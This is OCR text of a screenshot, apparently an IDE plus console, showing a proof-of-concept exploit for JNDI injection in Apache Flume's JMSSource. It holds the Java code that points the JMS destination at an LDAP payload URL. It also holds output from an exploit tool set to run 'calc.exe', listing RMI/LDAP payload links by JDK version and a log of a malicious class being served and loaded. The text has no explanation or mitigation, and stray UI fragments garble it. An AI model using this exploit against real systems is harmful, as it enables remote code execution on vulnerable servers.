 resources
test
java
target
pom.xml
External Libraries
Scratches and Consoles
Structure
Favorites
7 public class Flume_JNDI_POC {
8
9 public static void main(String[] args) throws ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException {
10 JMSSource jmsSource = new JMSSource();
11 HashMap<String,String> hashMap = new HashMap<>();
12 hashMap.put("initialContextFactory","org.apache.activemq.jndi.ActiveMQInitialContextFactory");
13 hashMap.put("providerURL","tcp://127.0.0.1:61616");
14 hashMap.put("destinationName","ldap://127.0.0.1:1389/m5puzv");
15 hashMap.put("destinationType","QUEUE");
16 hashMap.put("destinationLocator","JNDI");
17 Context context = new Context(hashMap);
18 jmsSource.configure(context);
19 jmsSource.setChannelProcessor(new ChannelProcessor(new MultiplexingChannelSelector()));
20 jmsSource.start();
..e/IdeaProject
命令提示符 - java -jar JNDI-Inj
命令提示符 - bin\activemq star
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/m5puzv
ldap://127.0.0.1:1389/m5puzv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/ybz2dm
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/mem2as
ldap://127.0.0.1:1389/mem2as
----------------------------Server Log----------------------------
2022-08-22 20:52:42 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-08-22 20:52:42 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-08-22 20:52:42 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-08-22 20:58:24 [LDAPSERVER] >> Send LDAP reference result for m5puzv redirecting to http://127.0.0.1:8180/ExecTempla
teJDK7.class
2022-08-22 20:58:24 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK7.class
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =